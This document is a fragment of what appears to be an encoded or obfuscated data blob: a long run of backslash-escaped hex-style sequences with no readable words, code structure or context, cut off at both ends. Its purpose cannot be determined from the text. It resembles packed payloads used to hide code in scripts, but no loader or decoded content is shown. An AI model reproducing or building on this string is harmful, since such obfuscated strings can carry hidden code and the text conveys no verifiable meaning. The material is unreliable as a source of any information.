39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x